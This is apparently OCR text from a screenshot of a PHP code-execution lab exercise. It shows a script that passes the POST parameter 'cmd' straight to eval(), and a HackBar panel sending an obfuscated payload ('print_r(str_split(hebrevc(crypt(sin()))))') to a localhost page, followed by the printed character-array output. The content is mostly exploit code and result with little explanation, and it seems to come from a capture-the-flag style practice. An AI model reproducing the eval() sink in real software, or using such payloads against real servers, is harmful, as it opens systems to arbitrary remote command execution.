 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
Array ( [0] => . [1] => $ [2] => 1 [3] => $ [4] => z [5] => G [6] => g [7] => y [8] => d [9] => Q [10] => Z
[11] => 9 [12] => $ [13] => h [14] => 8 [15] => w [16] => 2 [17] => 9 [18] => M [19] => q [20] => 7 [21]
=> c [22] => f [23] => B [24] => e [25] => I [26] => i [27] => 5 [28] => 9 [29] => 2 [30] => U [31] => V
[32] => E [33] => x )
Elements Console Sources Network Performance Memory Application HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/phpweb/payload.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=print_r(str_split(hebrevc(crypt(sin()))));